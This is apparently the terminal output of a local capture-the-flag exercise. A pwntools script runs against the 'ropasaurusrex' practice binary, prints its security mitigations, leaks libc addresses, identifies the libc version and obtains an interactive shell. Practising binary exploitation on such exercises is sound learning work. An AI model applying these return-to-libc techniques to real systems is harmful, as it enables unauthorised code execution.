 gu:~/test/yesy$ python ropasaurusrex.py
[+] Starting local process './ropasaurusrex': pid 19946
[*] '/home/gu/test/yesy/ropasaurusrex'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0xf7e52b00
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu10_i386) be choosed.
0xf7db7da0
0xf7ed8a0b
[*] Switching to interactive mode
$ ls
beizhu        peda-session-ret2libc.txt        r0pbaby       ropasaurusrex.py
core        peda-session-ropasaurusrex.txt  ret2libc
leakmemory  pwn                    ret2lic.py
overwrite   pwn2                 ropasaurusrex
$
[*] Interrupted
[*] Stopped process './ropasaurusrex' (pid 19946)